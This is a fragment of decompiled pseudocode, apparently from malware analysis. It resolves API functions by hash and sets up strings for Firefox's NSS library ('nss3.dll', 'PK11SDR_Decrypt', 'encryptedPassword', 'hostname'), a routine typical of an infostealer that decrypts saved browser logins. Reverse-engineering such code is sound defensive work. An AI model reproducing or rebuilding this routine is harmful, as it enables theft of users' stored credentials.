 iVar3 = FUN_00405d0b((char *)(piVar6 + 0x5cc));
piVar6[0x5d1] = iVar3;
iVar3 = FUN_00405d0b((char *)((int)piVar6 + 0x173a));
piVar6[0x5d2] = iVar3;
pcVar7 = (code *)FUN_004031e5(0,0xfaec52b3,0,0);
(*pcVar7)(piVar6 + 0x568,&DAT_00415abc);
pcVar7 = (code *)FUN_004031e5(0,0xfaec52b3,0,0);
(*pcVar7)(piVar6 + 0x581,"encryptedPassword");
pcVar7 = (code *)FUN_004031e5(0,0xfaec52b3,0,0);
(*pcVar7)(piVar6 + 0x59a,"encryptedUsername");
pcVar7 = (code *)FUN_004031e5(0,0xfaec52b3,0,0);
(*pcVar7)(piVar6 + 0x5b3,"hostname");
pcVar7 = (code *)FUN_004031e5(0,0xe9ab6f63,0,0);
(*pcVar7)(piVar6 + 0x4f,L"nss3.dll");
pcVar7 = (code *)FUN_004031e5(0,0xfaec52b3,0,0);
(*pcVar7)(piVar6 + 0x68,"NSS_Init");
pcVar7 = (code *)FUN_004031e5(0,0xfaec52b3,0,0);
(*pcVar7)((int)piVar6 + 0x1d2,"NSS_Shutdown");
pcVar7 = (code *)FUN_004031e5(0,0xfaec52b3,0,0);
(*pcVar7)(piVar6 + 0x81,"PK11_GetInternalKeySlot");
pcVar7 = (code *)FUN_004031e5(0,0xfaec52b3,0,0);
(*pcVar7)((int)piVar6 + 0x236,"PK11_FreeSlot");
pcVar7 = (code *)FUN_004031e5(0,0xfaec52b3,0,0);
(*pcVar7)(piVar6 + 0x9a,"PK11_Authenticate");
pcVar7 = (code *)FUN_004031e5(0,0xfaec52b3,0,0);
(*pcVar7)((int)piVar6 + 0x29a,"PK11SDR_Decrypt");
pcVar7 = (code *)FUN_004031e5(0,0xfaec52b3,0,0);
(*pcVar7)(piVar6 + 0xb3,"PK11_CheckUserPassword");
pcVar7 = (code *)FUN_004031e5(0,0xfaec52b3,0,0);
(*pcVar7)((int)piVar6 + 0x2fe,"SECITEM_FreeItem");
pcVar7 = (code *)FUN_004031e5(0,0xe9ab6f63,0,0);